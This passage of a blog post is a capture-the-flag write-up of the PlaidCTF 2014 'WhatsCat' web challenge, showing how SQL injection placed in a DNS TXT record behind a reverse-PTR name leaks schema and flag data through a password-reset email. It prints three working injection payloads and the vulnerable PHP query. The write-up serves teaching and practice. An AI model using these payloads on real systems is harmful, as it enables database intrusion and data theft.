      <span style="color: #990000;">mail</span><span style="color: #009900;">(</span><span style="color: #000088;">$res</span><span style="color: #339933;">-&gt;</span><span style="color: #004000;">email</span><span style="color: #339933;">,</span><span style="color: #0000ff;">"whatscat password reset"</span><span style="color: #339933;">,</span><span style="color: #000088;">$message</span><span style="color: #339933;">.</span><span style="color: #000088;">$details</span><span style="color: #339933;">,</span><span style="color: #0000ff;">"From: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98eff0f9ecebfbf9ecd8eff0f9ecebfbf9ecb6fbf9ec">[email&#160;protected]</a><span style="color: #000099; font-weight: bold;">\r</span><span style="color: #000099; font-weight: bold;">\n</span>"</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span>
      <span style="color: #990000;">mysql_query</span><span style="color: #009900;">(</span><span style="color: #990000;">sprintf</span><span style="color: #009900;">(</span><span style="color: #0000ff;">"update users set password='<span style="color: #009933; font-weight: bold;">%s</span>', resetinfo='<span style="color: #009933; font-weight: bold;">%s</span>' where username='<span style="color: #009933; font-weight: bold;">%s</span>'"</span><span style="color: #339933;">,</span>
              <span style="color: #000088;">$pwnew</span><span style="color: #339933;">,</span><span style="color: #000088;">$details</span><span style="color: #339933;">,</span><span style="color: #000088;">$res</span><span style="color: #339933;">-&gt;</span><span style="color: #004000;">username</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span></pre>
<p>So, we can modify <a href="https://en.wikipedia.org/wiki/Reverse_DNS_lookup">reverse-PTR record</a> of our IP and add appropriate TXT with  sql injection. Okay, let&#8217;s create  digitalocean droplet (VPS) with reverse-PTR vuln.my-domain.name.com (you can use any other hosting provider, which allow you to modify PTR-records). <img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-299" src="https://akaminsky.net/wp-content/uploads/2014/04/DigitalOcean-Control-Panel-2014-04-14-11-05-50-2014-04-14-11-06-07.png" alt="" width="808" height="153" srcset="https://akaminsky.net/wp-content/uploads/2014/04/DigitalOcean-Control-Panel-2014-04-14-11-05-50-2014-04-14-11-06-07.png 808w, https://akaminsky.net/wp-content/uploads/2014/04/DigitalOcean-Control-Panel-2014-04-14-11-05-50-2014-04-14-11-06-07-300x56.png 300w, https://akaminsky.net/wp-content/uploads/2014/04/DigitalOcean-Control-Panel-2014-04-14-11-05-50-2014-04-14-11-06-07-788x149.png 788w" sizes="(max-width: 808px) 100vw, 808px" /> Setup SSH-tunnel to our new VPS with our &#8220;bad&#8221; PTR.</p>
<blockquote><p>➜ ~ ssh -D localhost:12345 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97e5f8f8e3d7a6a1a5b9a5a3a4b9a5a2b9cfcfcf">[email&#160;protected]</a></p></blockquote>
<p>Next, we create TXT-record(vuln.my-domain.name.com) with sql inj.</p>
<pre class="sql" style="font-family: monospace;"><span style="color: #ff0000;">'</span><span style="color: #66cc66;">,</span> email<span style="color: #66cc66;">=</span><span style="color: #66cc66;">(</span><span style="color: #993333; font-weight: bold;">SELECT</span> group_concat<span style="color: #66cc66;">(</span>concat_ws<span style="color: #66cc66;">(</span>0x3a<span style="color: #66cc66;">,</span>table_schema<span style="color: #66cc66;">,</span><span style="color: #993333; font-weight: bold;">TABLE_NAME</span><span style="color: #66cc66;">)</span><span style="color: #66cc66;">)</span> <span style="color: #993333; font-weight: bold;">FROM</span> information_schema<span style="color: #66cc66;">.</span><span style="color: #993333; font-weight: bold;">TABLES</span> <span style="color: #993333; font-weight: bold;">WHERE</span> table_schema !<span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'information_schema'</span> <span style="color: #993333; font-weight: bold;">AND</span> table_schema !<span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'performance_schema'</span> <span style="color: #993333; font-weight: bold;">AND</span> table_schema !<span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'mysql'</span><span style="color: #66cc66;">)</span><span style="color: #66cc66;">,</span> resetinfo <span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'</span></pre>
<p><img decoding="async" class="size-full wp-image-298 aligncenter" style="text-align: center;" src="https://akaminsky.net/wp-content/uploads/2014/04/DNS-Settings-CloudFlare-The-web-performance-security-company-2014-04-14-10-53-59-2014-04-14-10-54-01.png" alt="" width="961" height="56" srcset="https://akaminsky.net/wp-content/uploads/2014/04/DNS-Settings-CloudFlare-The-web-performance-security-company-2014-04-14-10-53-59-2014-04-14-10-54-01.png 961w, https://akaminsky.net/wp-content/uploads/2014/04/DNS-Settings-CloudFlare-The-web-performance-security-company-2014-04-14-10-53-59-2014-04-14-10-54-01-300x17.png 300w, https://akaminsky.net/wp-content/uploads/2014/04/DNS-Settings-CloudFlare-The-web-performance-security-company-2014-04-14-10-53-59-2014-04-14-10-54-01-788x45.png 788w" sizes="(max-width: 961px) 100vw, 961px" />Don&#8217;t forget to update your browser proxy settings ;) Then wait a little bit and try to recover password. <img decoding="async" class="aligncenter size-full wp-image-300" src="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-08-48-2014-04-14-11-08-53.png" alt="WhatsCat" width="951" height="71" srcset="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-08-48-2014-04-14-11-08-53.png 951w, https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-08-48-2014-04-14-11-08-53-300x22.png 300w, https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-08-48-2014-04-14-11-08-53-788x58.png 788w" sizes="(max-width: 951px) 100vw, 951px" /> Hmm. Looks like we have a table &#8220;flag&#8221;. Let&#8217;s dump its structure</p>
<pre class="sql" style="font-family: monospace;"><span style="color: #ff0000;">'</span><span style="color: #66cc66;">,</span> email<span style="color: #66cc66;">=</span><span style="color: #66cc66;">(</span><span style="color: #993333; font-weight: bold;">SELECT</span> group_concat<span style="color: #66cc66;">(</span>concat_ws<span style="color: #66cc66;">(</span>0x3a<span style="color: #66cc66;">,</span>table_schema<span style="color: #66cc66;">,</span><span style="color: #993333; font-weight: bold;">TABLE_NAME</span><span style="color: #66cc66;">,</span>column_name<span style="color: #66cc66;">)</span><span style="color: #66cc66;">)</span> <span style="color: #993333; font-weight: bold;">FROM</span> information_schema<span style="color: #66cc66;">.</span><span style="color: #993333; font-weight: bold;">COLUMNS</span> <span style="color: #993333; font-weight: bold;">WHERE</span> <span style="color: #993333; font-weight: bold;">TABLE_NAME</span> <span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'flag'</span><span style="color: #66cc66;">)</span><span style="color: #66cc66;">,</span> resetinfo <span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'</span></pre>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-301" src="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-16-32-2014-04-14-11-16-34.png" alt="" width="777" height="103" srcset="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-16-32-2014-04-14-11-16-34.png 777w, https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-16-32-2014-04-14-11-16-34-300x39.png 300w" sizes="auto, (max-width: 777px) 100vw, 777px" /> Very nice. Let&#8217;s capture the flag.</p>
<pre class="sql" style="font-family: monospace;"><span style="color: #ff0000;">'</span><span style="color: #66cc66;">,</span> email<span style="color: #66cc66;">=</span><span style="color: #66cc66;">(</span><span style="color: #993333; font-weight: bold;">SELECT</span> group_concat<span style="color: #66cc66;">(</span>flag<span style="color: #66cc66;">)</span> <span style="color: #993333; font-weight: bold;">FROM</span> flag<span style="color: #66cc66;">)</span><span style="color: #66cc66;">,</span> resetinfo <span style="color: #66cc66;">=</span> <span style="color: #ff0000;">'</span></pre>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-302" src="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-22-44-2014-04-14-11-22-46.png" alt="" width="692" height="90" srcset="https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-22-44-2014-04-14-11-22-46.png 692w, https://akaminsky.net/wp-content/uploads/2014/04/WhatsCat-2014-04-14-11-22-44-2014-04-14-11-22-46-300x39.png 300w" sizes="auto, (max-width: 692px) 100vw, 692px" /> The flag is <em>20billion_d0llar_1d3a</em><br />
<strong>UPD:</strong> <a href="http://pastebin.com/wntLDvaz" target="_blank">Much easier way to capture the flag</a></p>

						</div><!-- .post-content -->

									
				</div><!-- .post-inner -->

			</article><!-- .post -->

		</div><!-- .posts -->

										
			<div class="post-meta-bottom">

				<div class="post-cat-tags">

					<p class="post-categories"><span>Categories:</span> <a href="https://akaminsky.net/category/ctf/" rel="category tag">CTF</a></p>

					<p class="post-tags">Tags: <a href="https://akaminsky.net/tag/plaidctf/" rel="tag">plaidctf</a>, <a href="https://akaminsky.net/tag/sql-injection-via-dns/" rel="tag">sql injection via dns</a>, <a href="https://akaminsky.net/tag/writeup/" rel="tag">writeup</a></p>
				</div><!-- .post-cat-tags -->

				
					<nav class="post-nav archive-nav">

													<a class="post-nav-older" href="https://akaminsky.net/ructf-quals-2014-ppc-400-minesweeper/">
								&laquo; RuCTF Quals 2014 ppc-400: Minesweeper							</a>
						
													<a class="post-nav-newer" href="https://akaminsky.net/plaidctf-quals-2014-misc-10-heartbleed/">
								PlaidCTF Quals 2014 misc-10: Heartbleed &raquo;							</a>
						
					</nav><!-- .post-nav -->

				
			</div><!-- .post-meta-bottom -->

			
	
    <div class="comments">

        <h2 class="comments-title" id="comments">
            2 Comments        </h2>

        <ol class="commentlist">
                            
                <li class="comment even thread-even depth-1" id="li-comment-417">

                    <div id="comment-417" class="comment">

                        <div class="comment-meta comment-author vcard">

                            <img alt='' src='https://secure.gravatar.com/avatar/a78e05dd431116cdc05932e21a9da1c55f93a3f25a860a7044c774b33f20116b?s=120&#038;r=g' srcset='https://secure.gravatar.com/avatar/a78e05dd431116cdc05932e21a9da1c55f93a3f25a860a7044c774b33f20116b?s=240&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>
                            <div class="comment-meta-content">

                                <cite class="fn"><a href="http://mathiasbynens.be/" class="url" rel="ugc external nofollow">Mathias Bynens</a> </cite>
                                <p><a href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/#comment-417">14.04.2014 at 18:45</a></p>

                            </div><!-- .comment-meta-content -->

                        </div><!-- .comment-meta -->

                        <div class="comment-content post-content">

                            
                            <p>You actually forgot to include the vulnerable line of code in <code>login.php</code> – the snippet you posted ends one line too early.</p>
<p><code> mysql_query(sprintf("update users set password='%s', resetinfo='%s' where username='%s'",<br />
              $pwnew,$details,$res-&gt;username));</code></p>

                            <div class="comment-actions">

								<a rel="nofollow" class="comment-reply-link" href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/?replytocom=417#respond" data-commentid="417" data-postid="294" data-belowelement="comment-417" data-respondelement="respond" data-replyto="Reply to Mathias Bynens" aria-label="Reply to Mathias Bynens">Reply</a>
                                <div class="clear"></div>

                            </div><!-- .comment-actions -->

                        </div><!-- .comment-content -->

                    </div><!-- #comment-## -->

                </li>
                
                <ul class="children">
                
                <li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-418">

                    <div id="comment-418" class="comment">

                        <div class="comment-meta comment-author vcard">

                            <img alt='' src='https://secure.gravatar.com/avatar/ad35b1110d013dddff1dc81e2c3bd1181565c95a7a4d407118ff20f028bc1560?s=120&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad35b1110d013dddff1dc81e2c3bd1181565c95a7a4d407118ff20f028bc1560?s=240&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>
                            <div class="comment-meta-content">

                                <cite class="fn">Alexey Kaminsky <span class="post-author">(Post author)</span></cite>
                                <p><a href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/#comment-418">14.04.2014 at 19:22</a></p>

                            </div><!-- .comment-meta-content -->

                        </div><!-- .comment-meta -->

                        <div class="comment-content post-content">

                            
                            <p>Thank you! Fixed ;)</p>

                            <div class="comment-actions">

								<a rel="nofollow" class="comment-reply-link" href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/?replytocom=418#respond" data-commentid="418" data-postid="294" data-belowelement="comment-418" data-respondelement="respond" data-replyto="Reply to Alexey Kaminsky" aria-label="Reply to Alexey Kaminsky">Reply</a>
                                <div class="clear"></div>

                            </div><!-- .comment-actions -->

                        </div><!-- .comment-content -->

                    </div><!-- #comment-## -->

                </li>
                
                </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        </ol><!-- .commentlist -->

        
            <div class="pingbacks">

                <div class="pingbacks-inner">

                    <h2 class="pingbacks-title">
                        1 Pingback                    </h2>

                    <ol class="pingbacklist">
                        
                <li class="pingback even thread-even depth-1" id="comment-1982">
                    Pingback: <a href="https://mrdoan1996.wordpress.com/2017/11/05/write-up-web-svattt-2017/" class="url" rel="ugc external nofollow">Write-up Web SVATTT 2017 &#8211; JoseBeo&#039;s CTF blog</a>                 </li>
                
                </li><!-- #comment-## -->
                    </ol><!-- .pingbacklist -->

                </div><!-- .pingbacks-inner -->

            </div><!-- .pingbacks -->

        	
    </div><!-- .comments -->

		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title h3">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plaidctf-quals-2014-web-300-whatscat/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://akaminsky.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9886a46d81" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		<footer class="footer section large-padding bg-dark clear" id="site-footer">

			
				<div class="footer-widgets group">
			
											<div class="column column-1 left">
							
		<div id="recent-posts-6" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://akaminsky.net/d-ctf-2015-misc-350-emotional-roller-coaster/">D-CTF 2015: MISC-350 Emotional Roller Coaster</a>
									</li>
											<li>
					<a href="https://akaminsky.net/hack-lu-ctf-2014-misc-200-barmixing-bot/">Hack.lu CTF 2014 misc-200: Barmixing-Bot</a>
									</li>
											<li>
					<a href="https://akaminsky.net/hack-lu-ctf-2014-misc-35-wanted-translator/">Hack.lu CTF 2014 misc-35: Wanted: Translator</a>
									</li>
											<li>
					<a href="https://akaminsky.net/hack-lu-ctf-2014-web-200-imageupload/">Hack.lu CTF 2014 web-200: ImageUpload</a>
									</li>
											<li>
					<a href="https://akaminsky.net/hack-lu-ctf-2014-web-150-objection/">Hack.lu CTF 2014 web-150: Objection</a>
									</li>
					</ul>

		</div></div>						</div><!-- .column-1 -->
											
											<div class="column column-2 left">
							<div id="text-6" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://akaminsky.net/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="http://akaminsky.net/piwik/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
</div>
		</div></div>						</div><!-- .column-2 -->
					
				</div><!-- .footer-widgets -->

			
			<div class="credits">
				
				<p class="credits-left">&copy; 2026 <a href="https://akaminsky.net">akaminsky.net</a></p>
				
				<p class="credits-right"><span>Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span> &mdash; <a class="tothetop" href="#site-header">Up &uarr;</a></p>
				
			</div><!-- .credits -->
		
		</footer><!-- #site-footer -->
		
	</main><!-- #site-content -->
	
</div><!-- .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wilson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://akaminsky.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://akaminsky.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998741" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://akaminsky.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://akaminsky.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f59f3c15f1804be7b58eb40f2ad52714","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>